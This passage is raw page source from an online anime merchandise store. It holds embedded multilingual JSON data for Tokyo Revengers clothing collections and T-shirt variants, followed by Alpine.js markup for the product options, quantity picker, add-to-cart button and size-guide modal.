\u4ee5\u4e0b\u306e\u5e03\u3002 \u8eab\u306b\u3064\u3051\u308b Tokyo Revengers \u5e03\u306f\u3001\u30c8\u30ec\u30f3\u30c7\u30a3\u3067\u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u306b\u898b\u3048\u307e\u3059\u304c\u3001\u6700\u65b0\u306e\u30a2\u30cb\u30e1\u306b\u8208\u5473\u3092\u8868\u660e\u3059\u308b\u3060\u3051\u3067\u306a\u304f\u3001\u3042\u306a\u305f\u3060\u3051\u3067\u306f\u3042\u308a\u307e\u305b\u3093\u3002\n\n","ko":"Tokyo Revengers \ud53c\ubcf5. \uacb0\uacfc\uc801\uc73c\ub85c Tokyo Revengers \uc804\uc138\uacc4 \uc560\ub2c8\uba54\uc774\uc158 \uc560\ud638\uac00\ub4e4 \uc0ac\uc774\uc5d0\uc11c \uc778\uae30, \uc6b0\ub9ac\uc758 Tokyo Revengers \uc0c1\uc810\uc740 \ub2e4\uc591\ud55c \uceec\ub809\uc158\uc744 \uc81c\uacf5\ud569\ub2c8\ub2e4. Tokyo Revengers \ub2e4\uc74c \uac83. \uc81c\ud488\uc815\ubcf4 Tokyo Revengers \ucc9c, \ubfd0\ub9cc \uc544\ub2c8\ub77c \ub2f9\uc2e0\uc740 \uc720\ud589, \uc720\ud589\ud558\uc9c0\ub9cc \ub610\ud55c \ucd5c\uc2e0 \uc560\ub2c8\uba54\uc774\uc158\uc5d0 \uad00\uc2ec\uc744 \ud45c\ud604.\n\n","it":"Tokyo Revengers Cloth. Come risultato di Tokyo Revengers popolarit\u00e0 tra gli appassionati di anime in tutto il mondo, il nostro Tokyo Revengers Store vi offre una collezione numerosa di Tokyo Revengers Panno dopo. Indossare il nostro Tokyo Revengers Cloth, non solo si guarda alla moda, elegante ma anche esprimere il vostro interesse per l\u0027ultimo anime.\n\n","nl":"Tokyo Revengers Kleding. Als gevolg van Tokyo Revengers populariteit onder animeliefhebbers over de hele wereld, onze Tokyo Revengers Store biedt u een groot aantal collectie van Tokyo Revengers Doek volgt. Het dragen van onze Tokyo Revengers Kleding, je ziet er niet alleen trendy, stijlvol uit, maar ook je interesse voor de nieuwste anime.\n\n","pt":"Tokyo Revengers Roupa. Como resultado de Tokyo Revengers popularidade entre amantes de anime em todo o mundo, o nosso Tokyo Revengers Loja oferece-lhe uma grande cole\u00e7\u00e3o de Tokyo Revengers A seguir. Usando o nosso Tokyo Revengers Roupa, n\u00e3o s\u00f3 voc\u00ea parece na moda, elegante, mas tamb\u00e9m expressar o seu interesse no mais recente anime.\n\n"}},"sort":"custom","created_at":"2024-12-18T10:04:06.000000Z","updated_at":"2025-07-23T19:28:29.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":84,"language_id":1,"element_type":"collection","element_id":71,"slug":"tokyo-revengers-cloth","default":true,"created_at":"2024-12-18T10:04:06.000000Z","updated_at":"2024-12-18T10:04:06.000000Z"}},{"id":99,"collection_group_id":1,"_lft":94,"_rgt":95,"parent_id":71,"type":"static","attribute_data":{"name":{"en":"Tokyo Revengers T-Shirts","fr":"Tokyo Revengers T-shirts","de":"Tokyo Revengers T-Shirts","es":"Tokyo Revengers Camisetas","ja":"Tokyo Revengers T\u30b7\u30e3\u30c4","ko":"Tokyo Revengers T-\uc154\uce20","it":"Tokyo Revengers T-shirt","nl":"Tokyo Revengers T-shirts","pt":"Tokyo Revengers T-shirts"},"description":{"en":"Fans of the gripping manga and anime series will love the Tokyo Revengers T-Shirt collection. These contemporary and comfortable T-shirts contain classic Tokyo Revengers characters, engaging artwork, and memorable lines, allowing you to express your enthusiasm for the series in style. ","fr":"Les fans de la s\u00e9rie de manga et d\u0027anime Tokyo Revengers Collection T-Shirt. Ces T-shirts contemporains et confortables contiennent classique Tokyo Revengers personnages, \u0153uvres d\u0027art et lignes m\u00e9morables, vous permettant d\u0027exprimer votre enthousiasme pour la s\u00e9rie dans le style. ","de":"Fans der packenden Manga- und Anime-Serie lieben die Tokyo Revengers T-Shirt Kollektion. Diese modernen und komfortablen T-Shirts enthalten klassischen Tokyo Revengers Charaktere, ansprechende Kunstwerke und unvergessliche Linien, so dass Sie Ihre Begeisterung f\u00fcr die Serie im Stil ausdr\u00fccken. ","es":"A los fan\u00e1ticos de la serie de mangas y animes les encantar\u00e1 Tokyo Revengers Colecci\u00f3n de camisetas. Estas camisetas contempor\u00e1neas y c\u00f3modas contienen cl\u00e1sicas Tokyo Revengers personajes, obras de arte atractivas y l\u00edneas memorables, permiti\u00e9ndole expresar su entusiasmo por la serie en estilo. ","ja":"\u30b0\u30ea\u30c3\u30d7\u30de\u30f3\u30ac\u3068\u30a2\u30cb\u30e1\u30b7\u30ea\u30fc\u30ba\u306e\u30d5\u30a1\u30f3\u304c\u5927\u597d\u304d Tokyo Revengers T\u30b7\u30e3\u30c4\u30b3\u30ec\u30af\u30b7\u30e7\u30f3\u3002 \u73fe\u4ee3\u7684\u3067\u5feb\u9069\u306aT\u30b7\u30e3\u30c4\u306b\u306f\u53e4\u5178\u7684 Tokyo Revengers \u30ad\u30e3\u30e9\u30af\u30bf\u30fc\u3001\u9b45\u529b\u7684\u306a\u30a2\u30fc\u30c8\u30ef\u30fc\u30af\u3001\u305d\u3057\u3066\u601d\u3044\u51fa\u306b\u6b8b\u308b\u30e9\u30a4\u30f3\u3001\u3042\u306a\u305f\u304c\u30b9\u30bf\u30a4\u30eb\u3067\u3042\u306a\u305f\u306e\u71b1\u610f\u3092\u8868\u73fe\u3059\u308b\u3053\u3068\u304c\u3067\u304d\u307e\u3059\u3002 ","ko":"\uadf8\ub9bd manga\uc640 \uc560\ub2c8\uba54\uc774\uc158 \uc2dc\ub9ac\uc988\uc758 \ud32c\uc740 \uc0ac\ub791\ud569\ub2c8\ub2e4 Tokyo Revengers \ud2f0\uc154\uce20 \uceec\ub809\uc158. \uc774 \ud604\ub300\uc801\uc774\uace0 \ud3b8\uc548\ud55c T \uc154\uce20\ub294 \uace0\uc804\uc801\uc778 Tokyo Revengers \ubb38\uc790, \ub9e4\ub825\uc801\uc778 \uc791\ud488, \uae30\uc5b5\uc5d0 \ub0a8\ub294 \uc120, \ub2f9\uc2e0\uc740 \uc2a4\ud0c0\uc77c\uc5d0 \uc77c\ub828\uc758 \uc5f4\uc815\uc744 \ud45c\ud604\ud560 \uc218 \uc788\uc2b5\ub2c8\ub2e4. ","it":"I fan della serie manga e anime accattivanti ameranno Tokyo Revengers Collezione T-Shirt. Queste magliette contemporanee e confortevoli contengono classici Tokyo Revengers personaggi, opere d\u0027arte coinvolgenti e linee memorabili, che permettono di esprimere il vostro entusiasmo per la serie in stile. ","nl":"Fans van de grijpende manga en anime serie zal houden van de Tokyo Revengers T-Shirt collectie. Deze moderne en comfortabele T-shirts bevatten klassieke Tokyo Revengers karakters, boeiend artwork, en memorabele lijnen, zodat u uw enthousiasme voor de serie in stijl uit te drukken. ","pt":"F\u00e3s do mang\u00e1 emocionante e anime s\u00e9rie vai adorar o Tokyo Revengers Colec\u00e7\u00e3o de camisas. Estas camisetas contempor\u00e2neas e confort\u00e1veis cont\u00eam cl\u00e1ssico Tokyo Revengers personagens, obras de arte envolventes e linhas memor\u00e1veis, permitindo expressar seu entusiasmo pela s\u00e9rie em estilo. "}},"sort":"custom","created_at":"2024-12-18T10:04:07.000000Z","updated_at":"2025-07-23T18:05:51.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":112,"language_id":1,"element_type":"collection","element_id":99,"slug":"tokyo-revengers-t-shirts","default":true,"created_at":"2024-12-18T10:04:07.000000Z","updated_at":"2024-12-18T10:04:07.000000Z"}}],"default_url":{"id":112,"language_id":1,"element_type":"collection","element_id":99,"slug":"tokyo-revengers-t-shirts","default":true,"created_at":"2024-12-18T10:04:07.000000Z","updated_at":"2024-12-18T10:04:07.000000Z"}}],"default_url":{"id":892,"language_id":1,"element_type":"product","element_id":741,"slug":"tokyo-revengers-t-shirts-older-takemichi-hanagaki-laughing-face-t-shirt-tp1405","default":true,"created_at":"2024-12-18T11:30:29.000000Z","updated_at":"2024-12-18T11:30:29.000000Z"},"variants":[{"id":5967,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-27","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null},{"id":5968,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-26","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null},{"id":5969,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-25","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null},{"id":5970,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-24","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null},{"id":5971,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-23","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null},{"id":5972,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-22","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null},{"id":5973,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-21","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null},{"id":5974,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-20","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null},{"id":5975,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-19","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null},{"id":5976,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-18","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null},{"id":5977,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-17","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null},{"id":5978,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-16","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null},{"id":5979,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-15","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null},{"id":5980,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-14","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null},{"id":5981,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-13","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null},{"id":5982,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-12","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null},{"id":5983,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-11","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null},{"id":5984,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-10","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null},{"id":5985,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-09","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null},{"id":5986,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-08","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null},{"id":5987,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-07","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null},{"id":5988,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-06","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null},{"id":5989,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-05","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null},{"id":5990,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-04","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null},{"id":5991,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-03","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null},{"id":5992,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-02","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null},{"id":5993,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-01","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
